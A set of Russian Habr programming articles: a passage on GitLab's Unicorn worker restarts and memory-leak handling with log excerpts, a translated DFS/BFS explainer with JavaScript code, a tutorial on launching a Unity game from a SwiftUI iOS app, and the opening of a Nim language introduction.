Unicorn имеет мультипроцессную архитектуру для поддержки многоядерных систем (процессы могут выполняться параллельно на разных ядрах) и для отказоустойчивости (аварийно завершившийся процесс не приводит к завершению GitLab). При запуске основной процесс Unicorn загружает в память Ruby и Gitlab, после чего запускает некоторое количество рабочих процессов, которые наследуют этот «начальный» слепок памяти. Основной процесс Unicorn не обрабатывает входящие запросы — это делают рабочие процессы. Сетевой стек операционной системы получает входящие подключения и распределяет их по рабочим процессам.
В идеальном мире основной процесс один раз запускает пул рабочих процессов, которые затем обрабатывают входящие сетевые подключения до скончания веков. На практике рабочие процессы могут аварийно завершиться или же быть убиты по превышению времени ожидания. Если основной процесс Unicorn обнаруживает, что один из рабочих процессов обрабатывает запрос слишком долго, то он убивает этот процесс с помощью **SIGKILL** (**kill -9**). Вне зависимости от того, как завершился рабочий процесс, основной процесс заменит его на новый, который наследует все то же «начальное» состояние. Одна из особенностей Unicorn — возможность заменять дефектные рабочие процессы не обрывая сетевых подключений с запросами пользователей.
Пример таймаута рабочего процесса, который можно найти в **unicorn\_stderr.log**. Идентификатор основного процесса 56227:
```
[2015-06-05T10:58:08.660325 #56227] ERROR -- : worker=10 PID:53009 timeout (61s > 60s), killing
[2015-06-05T10:58:08.699360 #56227] ERROR -- : reaped # worker=10
[2015-06-05T10:58:08.708141 #62538] INFO -- : worker=10 spawned pid=62538
[2015-06-05T10:58:08.708824 #62538] INFO -- : worker=10 ready
```
Основные настройки Unicorn для работы с процессами — это количество процессов и таймаут, по истечении которого процесс будет завершен. Описание этих настроек можно посмотреть в [этом разделе](https://gitlab.com/gitlab-org/omnibus-gitlab/blob/master/doc/settings/unicorn.md) документации GitLab.
**unicorn-worker-killer**
=========================
В GitLab есть утечки памяти. Эти утечки проявляются в долго работающих процессах, в частности — в рабочих процессах, создаваемых Unicorn (при этом в основном процессе Unicorn таких утечек нет, так как он не обрабатывает запросов).
Для борьбы с этими утечками памяти GitLab использует [unicorn-worker-killer](https://github.com/kzk/unicorn-worker-killer), который [модифицирует](http://habrahabr.ru/company/Voximplant/blog/269467/) рабочие процессы Unicorn чтобы они проверяли использование памяти через каждые 16 запросов. Если объем используемой памяти рабочего процесса превышает установленный лимит, то процесс завершается и основной процесс Unicorn автоматически заменяет его на новый.
На самом деле это неплохой способ борьбы с утечками памяти, так как дизайн Unicorn позволяет не терять запрос пользователя при завершении рабочего процесса. Более того, unicorn-worker-killer завершает процесс между обработкой запросов, так что это никак не отражается на работе с ними.
Вот так в файле **unicorn\_stderr.log** выглядит рестарт рабочего процесса по причине утечки памяти. Как можно видеть, процесс с идентификатором 125918 после самоанализа принимает решение завершиться. Пороговое значение памяти при этом составляет 254802235 байт, то есть порядка 250 мегабайт. GitLab использует в качестве порогового значения случайное число в диапазоне от 200 до 250 мегабайт. Основной процесс GitLab с идентификатором 117565 затем создает новый рабочий процесс с идентификатором 127549:
```
[2015-06-05T12:07:41.828374 #125918] WARN -- : #: worker (pid: 125918) exceeds memory limit (256413696 bytes > 254802235 bytes)
[2015-06-05T12:07:41.828472 #125918] WARN -- : Unicorn::WorkerKiller send SIGQUIT (pid: 125918) alive: 23 sec (trial 1)
[2015-06-05T12:07:42.025916 #117565] INFO -- : reaped # worker=4
[2015-06-05T12:07:42.034527 #127549] INFO -- : worker=4 spawned pid=127549
[2015-06-05T12:07:42.035217 #127549] INFO -- : worker=4 ready
```
Что еще бросается в глаза при изучении этого лога: рабочий процесс обработал всего 23 запроса, прежде чем завершиться из-за утечек памяти. На данный момент это является нормой для gitlab.com
Такой частый рестарт рабочих процессов на серверах GitLab может стать причиной беспокойства для сисадминов и devops, но на практике это чаще всего нормальное поведение. | https://habr.com/ru/post/270227/ | null | ru | null |
# Обход графа: поиск в глубину и поиск в ширину простыми словами на примере JavaScript
Доброго времени суток.
Представляю вашему вниманию перевод статьи [«Algorithms on Graphs: Let’s talk Depth-First Search (DFS) and Breadth-First Search (BFS)»](https://medium.com/@trykv/algorithms-on-graphs-lets-talk-depth-first-search-dfs-and-breadth-first-search-bfs-5250c31d831a) автора Try Khov.
### Что такое обход графа?
Простыми словами, обход графа — это переход от одной его вершины к другой в поисках свойств связей этих вершин. Связи (линии, соединяющие вершины) называются направлениями, путями, гранями или ребрами графа. Вершины графа также именуются узлами.
Двумя основными алгоритмами обхода графа являются поиск в глубину (Depth-First Search, DFS) и поиск в ширину (Breadth-First Search, BFS).
Несмотря на то, что оба алгоритма используются для обхода графа, они имеют некоторые отличия. Начнем с DFS.
### Поиск в глубину
DFS следует концепции «погружайся глубже, головой вперед» («go deep, head first»). Идея заключается в том, что мы двигаемся от начальной вершины (точки, места) в определенном направлении (по определенному пути) до тех пор, пока не достигнем конца пути или пункта назначения (искомой вершины). Если мы достигли конца пути, но он не является пунктом назначения, то мы возвращаемся назад (к точке разветвления или расхождения путей) и идем по другому маршруту.
Давайте рассмотрим пример. Предположим, что у нас есть ориентированный граф, который выглядит так:

Мы находимся в точке «s» и нам нужно найти вершину «t». Применяя DFS, мы исследуем один из возможных путей, двигаемся по нему до конца и, если не обнаружили t, возвращаемся и исследуем другой путь. Вот как выглядит процесс:

Здесь мы двигаемся по пути (p1) к ближайшей вершине и видим, что это не конец пути. Поэтому мы переходим к следующей вершине.

Мы достигли конца p1, но не нашли t, поэтому возвращаемся в s и двигаемся по второму пути.

Достигнув ближайшей к точке «s» вершины пути «p2» мы видим три возможных направления для дальнейшего движения. Поскольку вершину, венчающую первое направление, мы уже посещали, то двигаемся по второму.

Мы вновь достигли конца пути, но не нашли t, поэтому возвращаемся назад. Следуем по третьему пути и, наконец, достигаем искомой вершины «t».

Так работает DFS. Двигаемся по определенному пути до конца. Если конец пути — это искомая вершина, мы закончили. Если нет, возвращаемся назад и двигаемся по другому пути до тех пор, пока не исследуем все варианты.
Мы следуем этому алгоритму применительно к каждой посещенной вершине.
Необходимость многократного повторения процедуры указывает на необходимость использования рекурсии для реализации алгоритма.
Вот JavaScript-код:
```
// при условии, что мы имеем дело со смежным списком
// например, таким: adj = {A: [B,C], B:[D,F], ... }
function dfs(adj, v, t) {
// adj - смежный список
// v - посещенный узел (вершина)
// t - пункт назначения
// это общие случаи
// либо достигли пункта назначения, либо уже посещали узел
if(v === t) return true
if(v.visited) return false
// помечаем узел как посещенный
v.visited = true
// исследуем всех соседей (ближайшие соседние вершины) v
for(let neighbor of adj[v]) {
// если сосед не посещался
if(!neighbor.visited) {
// двигаемся по пути и проверяем, не достигли ли мы пункта назначения
let reached = dfs(adj, neighbor, t)
// возвращаем true, если достигли
if(reached) return true
}
}
// если от v до t добраться невозможно
return false
}
```
Заметка: этот специальный DFS-алгоритм позволяет проверить, возможно ли добраться из одного места в другое. DFS может использоваться в разных целях. От этих целей зависит то, как будет выглядеть сам алгоритм. Тем не менее, общая концепция выглядит именно так.
#### Анализ DFS
Давайте проанализируем этот алгоритм. Поскольку мы обходим каждого «соседа» каждого узла, игнорируя тех, которых посещали ранее, мы имеем время выполнения, равное O(V + E).
Краткое объяснение того, что означает V+E:
V — общее количество вершин. E — общее количество граней (ребер).
Может показаться, что правильнее использовать V\*E, однако давайте подумаем, что означает V\*E.
V\*E означает, что применительно к каждой вершине, мы должны исследовать все грани графа безотносительно принадлежности этих граней конкретной вершине.
С другой стороны, V+E означает, что для каждой вершины мы оцениваем лишь примыкающие к ней грани. Возвращаясь к примеру, каждая вершина имеет определенное количество граней и, в худшем случае, мы обойдем все вершины (O(V)) и исследуем все грани (O(E)). Мы имеем V вершин и E граней, поэтому получаем V+E.
Далее, поскольку мы используем рекурсию для обхода каждой вершины, это означает, что используется стек (бесконечная рекурсия приводит к ошибке переполнения стека). Поэтому пространственная сложность составляет O(V).
Теперь рассмотрим BFS.
### Поиск в ширину
BFS следует концепции «расширяйся, поднимаясь на высоту птичьего полета» («go wide, bird’s eye-view»). Вместо того, чтобы двигаться по определенному пути до конца, BFS предполагает движение вперед по одному соседу за раз. Это означает следующее:

Вместо следования по пути, BFS подразумевает посещение ближайших к s соседей за одно действие (шаг), затем посещение соседей соседей и так до тех пор, пока не будет обнаружено t.

Чем DFS отличается от BFS? Мне нравится думать, что DFS идет напролом, а BFS не торопится, а изучает все в пределах одного шага.
Далее возникает вопрос: как узнать, каких соседей следует посетить первыми?
Для этого мы можем воспользоваться концепцией «первым вошел, первым вышел» (first-in-first-out, FIFO) из очереди (queue). Мы помещаем в очередь сначала ближайшую к нам вершину, затем ее непосещенных соседей, и продолжаем этот процесс, пока очередь не опустеет или пока мы не найдем искомую вершину.
Вот код:
```
// при условии, что мы имеем дело со смежным списком
// например, таким: adj = {A:[B,C,D], B:[E,F], ... }
function bfs(adj, s, t) {
// adj - смежный список
// s - начальная вершина
// t - пункт назначения
// инициализируем очередь
let queue = []
// добавляем s в очередь
queue.push(s)
// помечаем s как посещенную вершину во избежание повторного добавления в очередь
s.visited = true
while(queue.length > 0) {
// удаляем первый (верхний) элемент из очереди
let v = queue.shift()
// abj[v] - соседи v
for(let neighbor of adj[v]) {
// если сосед не посещался
if(!neighbor.visited) {
// добавляем его в очередь
queue.push(neighbor)
// помечаем вершину как посещенную
neighbor.visited = true
// если сосед является пунктом назначения, мы победили
if(neighbor === t) return true
}
}
}
// если t не обнаружено, значит пункта назначения достичь невозможно
return false
}
```
#### Анализ BFS
Может показаться, что BFS работает медленнее. Однако если внимательно присмотреться к визуализациям, можно увидеть, что они имеют одинаковое время выполнения.
Очередь предполагает обработку каждой вершины перед достижением пункта назначения. Это означает, что, в худшем случае, BFS исследует все вершины и грани.
Несмотря на то, что BFS может казаться медленнее, на самом деле он быстрее, поскольку при работе с большими графами обнаруживается, что DFS тратит много времени на следование по путям, которые в конечном счете оказываются ложными. BFS часто используется для нахождения кратчайшего пути между двумя вершинами.
Таким образом, время выполнения BFS также составляет O(V + E), а поскольку мы используем очередь, вмещающую все вершины, его пространственная сложность составляет O(V).
### Аналогии из реальной жизни
Если приводить аналогии из реальной жизни, то вот как я представляю себе работу DFS и BFS.
Когда я думаю о DFS, то представляю себе мышь в лабиринте в поисках еды. Для того, чтобы попасть к цели мышь вынуждена много раз упираться в тупик, возвращаться и двигаться по другому пути, и так до тех пор, пока она не найдет выход из лабиринта или еду.

Упрощенная версия выглядит так:

В свою очередь, когда я думаю о BFS, то представляю себе круги на воде. Падение камня в воду приводит к распространению возмущения (кругов) во всех направлениях от центра.

Упрощенная версия выглядит так:

### Выводы
* Поиск в глубину и поиск в ширину используются для обхода графа.
* DFS двигается по граням туда и обратно, а BFS распространяется по соседям в поисках цели.
* DFS использует стек, а BFS — очередь.
* Время выполнения обоих составляет O(V + E), а пространственная сложность — O(V).
* Данные алгоритмы имеют разную философию, но одинаково важны для работы с графами.
Прим. пер.: я не специалист по алгоритмам и структурам данных, поэтому при обнаружении ошибок, неточностей или некорректности формулировок, прошу написать в личку для исправления и уточнения. Буду признателен.
Благодарю за внимание. | https://habr.com/ru/post/504374/ | null | ru | null |
# Запуск игры на Unity из приложения SwiftUI для iOS
С версии 2019.3 Unity поддерживает загрузку и выгрузку игры на Unity из нативного приложения для iOS или Android с помощью функции «[Unity as a Library](https://unity.com/features/unity-as-a-library)». Это удобный способ встроить игру в нативное мобильное приложение и отделить логику игры от логики iOS-приложения.
*Unity дает инструменты, которые позволяют управлять загрузкой, активацией и выгрузкой библиотеки среды выполнения в нативном приложении. В остальном процесс сборки мобильного приложения остается в основном неизменным. Unity позволяет создавать проекты для Xcode (iOS) и Gradle (Android).*
Однако сам процесс встраивания может быть довольно сложным, особенно если нужно интегрировать игру на Unity в приложение SwiftUI. Но не волнуйтесь: именно с этим вопросом мы сейчас и разберемся!
Итак, засучим рукава и приступим к делу! ?
### Создание iOS-проекта
В первую очередь нужно создать пустой iOS-проект в рабочей области. Проще всего это сделать так: создайте пустой проект в XCode, а затем выберите пункт меню **File → Save As Workspace**. Назовем проект и рабочую область **SwiftyUnity**.
**Примечание.**
В качестве интерфейса выберите **Storyboard**, для жизненного цикла проекта укажите **UIKit App Delegate**. Не волнуйтесь: позже мы сделаем из этого приложение SwiftUI — эти этапы нужны лишь для того, чтобы работала интеграция Unity.
Кроме того, поскольку это будет проект SwiftUI, не забудьте для минимальной цели развертывания iOS указать 13.0.0.
### Создание проекта Unity
Далее нужно создать пустой проект Unity. Где он будет находиться, неважно, но лучше всего — в папке с нашей рабочей областью и iOS-проектом. Назовем наш проект **UnityGame**.
Единственная функциональность, которую мы добавим в сцену Unity по умолчанию, — кнопка, которая закрывает игру и возвращает пользователя в приложение iOS. Добавьте игровой объект «кнопка» в сцену Unity и задайте для нее текст «Quit Game».
Теперь добавим кнопке сценарий **QuitBehavior.cs** — он очень простой, поскольку единственное, что нам нужно, это выгрузить игру на Unity и вернуться в приложение для iOS.
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
public class QuitBehavior : MonoBehaviour
{
public void OnButtonPressed()
{
Application.Unload();
}
}
```
Нам нужно подключить к кнопке прослушиватель **OnButtonPressed**. Не забывайте: чтобы функция отображалась в списке, ее нужно пометить как **public** в прикрепленном сценарии.
Этой игровой функциональности пока что будет достаточно, поскольку наша цель — загрузить и выгрузить игру из приложения iOS. Теперь пора собрать игру на Unity как iOS-проект.
В проекте Unity откройте настройки сборки: **File → Build Settings**. Здесь нужно изменить платформу с **PC, Mac & Linux Standalone** на **iOS**, нажать кнопку **Switch Platform** и немного подождать, пока Unity перекомпилируется.
Следующий шаг — экспортировать проект Unity как iOS-проект. Настройки менять не нужно — просто нажмите **Build**. Проект Unity мы экспортируем в папку с именем **UnityExport**.
Теперь в корневой папке рабочей области у нас должно быть три каталога:
* **SwiftyUnity** — основное приложение для iOS.
* **UnityGame** — проект игры на Unity.
* **UnityExport** — экспорт игры в виде iOS-проекта.
Если у вас папки расположены не так — ничего страшного: если правильно подключить проекты (что мы сделаем на следующем этапе), всё будет работать.
### Подключение Unity к iOS
Теперь подключим экспортированный проект Unity к приложению SwiftUI. Откройте рабочую область **SwiftyUnity.xcworkspace**, в которой пока что только проект «SwiftyUnity».
В приложении Finder найдите проект «UnityExport» и перетащите файл **Unity-iPhone.xcodeproj** в рабочую область.
Теперь **SwiftyUnity.xcodeproj** и **Unity-iPhone.xcodeproj** принадлежат одной рабочей области. Если после перетаскивания **Unity-iPhone.xcodeproj** отображается красным, проверьте, установлено ли в правой панели проекта для **Location** значение **Relative to Workspace**.
Затем щелкните проект «SwiftyUnity» и выберите цель «SwiftyUnity». В меню **General** прокрутите вниз до раздела **Frameworks, Libraries and Embedded Content**. Добавьте новый фреймворк, щелкнув кнопку **+**.
Выберите из списка **UnityFramework.framework** и добавьте его в проект.
Затем выберите папку **Data** в проекте «Unity-iPhone» и на правой панели в разделе **Target Membership** отметьте **UnityFramework**.
После этого откройте **Info.plist** и удалите запись **Application Scene Manifest** — приложение «сломается», но мы разберемся с этим позже в файле «AppDelegate».
С конфигурацией пока что всё — пришло время писать код!
### Щепотка кода
Для начала создадим представление SwiftUI с именем **ContentView.swift** — это будет точка входа в SwiftUI — и добавим кнопку, которая запускает игру. Прослушиватель кнопки оставим пустым — мы вернемся сюда, как только напишем код, запускающий игру на Unity.
```
import SwiftUI
struct ContentView: View {
var body: some View {
Button(action: {
// TODO: Add code for launching Unity here
}) {
Text("Launch Unity!")
}
}
}
```
Мы изначально создали приложение UIKit Storyboard (а не приложение SwiftUI), поэтому теперь нужно подключить наш ContentView к сгенерированному корневому ViewController. Так что следующий этап — обновить код **ViewController.swift**:
```
import UIKit
import SwiftUI
class ViewController: UIViewController {
override func viewDidLoad() {
super.viewDidLoad()
let vc = UIHostingController(rootView: ContentView())
addChild(vc)
vc.view.frame = self.view.frame
view.addSubview(vc.view)
vc.didMove(toParent: self)
}
}
```
Самое важное, конечно же, — это реализация связи приложения с игрой через импортированный ранее UnityFramework. Познакомиться с этим фреймворком подробнее можно на [странице официальной документации](https://docs.unity3d.com/Manual/UnityasaLibrary-iOS.html).
Мы создадим вспомогательный одноэлементный класс с именем **Unity**, который можно использовать для всего, что связано с UnityFramework. Создайте новый класс со следующим кодом:
```
import Foundation
import UnityFramework
class Unity: UIResponder, UIApplicationDelegate {
static let shared = Unity()
private let dataBundleId: String = "com.unity3d.framework"
private let frameworkPath: String = "/Frameworks/UnityFramework.framework"
private var ufw : UnityFramework?
private var hostMainWindow : UIWindow?
private var isInitialized: Bool {
ufw?.appController() != nil
}
func show() {
if isInitialized {
showWindow()
} else {
initWindow()
}
}
func setHostMainWindow(_ hostMainWindow: UIWindow?) {
self.hostMainWindow = hostMainWindow
}
private func initWindow() {
if isInitialized {
showWindow()
return
}
guard let ufw = loadUnityFramework() else {
print("ERROR: Was not able to load Unity")
return unloadWindow()
}
self.ufw = ufw
ufw.setDataBundleId(dataBundleId)
ufw.register(self)
ufw.runEmbedded(
withArgc: CommandLine.argc,
argv: CommandLine.unsafeArgv,
appLaunchOpts: nil
)
}
private func showWindow() {
if isInitialized {
ufw?.showUnityWindow()
}
}
private func unloadWindow() {
if isInitialized {
ufw?.unloadApplication()
}
}
private func loadUnityFramework() -> UnityFramework? {
let bundlePath: String = Bundle.main.bundlePath + frameworkPath
let bundle = Bundle(path: bundlePath)
if bundle?.isLoaded == false {
bundle?.load()
}
let ufw = bundle?.principalClass?.getInstance()
if ufw?.appController() == nil {
let machineHeader = UnsafeMutablePointer.allocate(capacity: 1)
machineHeader.pointee = \_mh\_execute\_header
ufw?.setExecuteHeader(machineHeader)
}
return ufw
}
}
extension Unity: UnityFrameworkListener {
func unityDidUnload(\_ notification: Notification!) {
ufw?.unregisterFrameworkListener(self)
ufw = nil
hostMainWindow?.makeKeyAndVisible()
}
}
```
Настроим «AppDelegate», чтобы можно было запустить приложение. Откройте **AppDelegate.swift** и удалите все функции, связанные со сценой. Также нам понадобится передать в Unity ссылку на главное окно приложения — поскольку мы будем возвращаться в него после выгрузки игры.
После этих изменений «AppDelegate» должен выглядеть так:
```
import UIKit
@main
class AppDelegate: UIResponder, UIApplicationDelegate {
var window: UIWindow?
func application(_ application: UIApplication, didFinishLaunchingWithOptions launchOptions: [UIApplication.LaunchOptionsKey: Any]?) -> Bool {
Unity.shared.setHostMainWindow(window)
return true
}
}
```
И теперь осталось только запустить игру из нашего ContentView.
Для этого достаточно просто вызвать метод **show()** из класса **Unity** внутри прослушивателя кнопки — вот так:
```
import SwiftUI
struct ContentView: View {
var body: some View {
Button(action: {
Unity.shared.show()
}) {
Text("Launch Unity!")
}
}
}
```
Вот и всё. Давайте запустим приложение и проверим его работу!
**Внимание: запускайте приложение на физическом устройстве iPhone — не в симуляторе.**
На гифке показано, как должен выглядеть окончательный результат:
Вуаля! Теперь мы можем загрузить игру на Unity из нативного приложения SwiftUI и вернуться в него, нажав кнопку «Quit Game». Можете себя похвалить — вы это заслужили!
### Что дальше?
Загрузка и выгрузка Unity — это только начало. Часто приходится передавать данные из нативного приложения в игру на Unity и наоборот: например, передать в игру перед ее запуском данные об игроке или отправить результаты игры в нативное приложение iOS, чтобы оно могло их отформатировать и отправить на сервер.
Можно даже использовать собственный контроллер для игры через Bluetooth, который будет управляться из нативной части и передаваться в Unity! Возможности здесь безграничны — к тому же, всегда удобно держать нативную логику отдельно от игровой.
И UnityFramework предоставляет такую функциональность: с его помощью можно обмениваться данными с Unity. Если вам это интересно — следите за обновлениями: в следующей статье я расскажу о взаимодействии между iOS и Unity! ?
---
#### О переводчике
Перевод статьи выполнен в Alconost.
Alconost занимается [локализацией игр](https://alconost.com/ru/localization/games?utm_source=habr&utm_medium=article&utm_campaign=unity-game-swiftui), [приложений и сайтов](https://alconost.com/ru/localization?utm_source=habr&utm_medium=article&utm_campaign=unity-game-swiftui) на 70 языков. Переводчики-носители языка, лингвистическое тестирование, облачная платформа с API, непрерывная локализация, менеджеры проектов 24/7, любые форматы строковых ресурсов.
Мы также делаем [рекламные и обучающие видеоролики](https://alconost.com/ru/video-production?utm_source=habr&utm_medium=article&utm_campaign=unity-game-swiftui) — для сайтов, продающие, имиджевые, рекламные, обучающие, тизеры, эксплейнеры, трейлеры для Google Play и App Store. | https://habr.com/ru/post/546416/ | null | ru | null |
# Знакомство с Nim: пишем консольную 2048
Хочется чего-то нового, быстрого, компилируемого, но при этом приятного на ощупь? Добро пожаловать под кат, где мы опробуем язык программирования Nim на реализации очередного клона игры 2048. Никаких браузеров, только хардкор, только командная строка!
В программе:
* [Who is the Nim?](#who-is-nim)
* [Как выглядит ООП в Nim](#oop-in-nim)
* [Немного C под капотом](#underhood)
* [Создание экземпляров](#instances)
* [Собственно игра 2048](#2048) ([github](https://github.com/iximiuz/nim-2048))
* [Субъективные выводы](#conclusions)
Who is the Nim?
===============
#### Объективно:
Nim — статически типизированный, императивный, компилируемый. Может быть использован в качестве системного ЯП, так как позволяет прямой доступ к адресам памяти и отключение сборщика мусора. Остальное — [тут](http://nim-lang.org/).
#### Субъективно
Многие из появляющихся сейчас языков программирования стремятся предоставить одну (или несколько) killer-feature, пытаясь с помощью них решить широкий класс задач (go routines в Go, ~~адское~~ управление памятью в Rust и пр). Nim не предлагает какой-либо особенной возможности. Это простой язык программирования, по синтаксиску напоминающий Python. Зато Nim позволяет писать программы легко. Практически также легко, как на столь высокоуровневом Python. При этом получающиеся на выходе программы по производительности должны быть сравнимы с аналогами на C, так как компиляция происходит не до уровня какой-либо виртуальной машины, а именно до машинных кодов.
Как выглядит ООП в Nim
======================
Код пишется в модулях (т.е. в файлах, Python-style). Модули можно импортировать в других модулях. Есть функции (**proc**), классов нет. Зато есть возможность создавать пользовательские типы и вызывать функции с помощью Uniform Function Call Syntax ([UFCS](https://en.wikipedia.org/wiki/Uniform_Function_Call_Syntax)) с учетом их перегрузки. Таким образом следующие 2 строки кода эквивалентны:
```
foo(bar, baz)
bar.foo(baz)
```
А следующий код позволяет устроить ООП без классов в привычном понимании этого слова:
```
type
Game = object
foo: int
bar: string
Car = object
baz: int
# * означает, что эта функция будет доступна за пределами этого модуля при импорте
# (инкапсуляция)
proc start*(self: Game) =
echo "Starting game..."
proc start*(self: Car) =
echo "Starting car..."
var game: Game
var car: Car
game.start()
car.start()
```
Также есть методы (**method**). Фактически то же, что и **proc**, отличие лишь в моменте связывания. Вызов **proc** статически связан, т.е. информация о типе в runtime уже не имеет особого значения. Использование **method** же может пригодиться, когда нужно выбирать реализацию на основании точного типа объекта в существующей иерархии в момент исполнения. И да, Nim поддерживает создание новых типов на основе существующих, что-то вроде одиночного наследования, хотя предпочтение отдается композиции. Подробнее [тут](http://nim-by-example.github.io/oop/) и [тут](http://goran.krampe.se/2014/10/29/nim-and-oo/).
Есть небольшая опасность — такая реализация ООП не подразумевает физическую группировку всех методов по работе с каким-либо типом в одном модуле. Таким образом, можно опрометчиво разбросать методы по работе с одним типом по всей программе, что, естественно, негативно скажется на поддержке кода.
Немного C под капотом
=====================
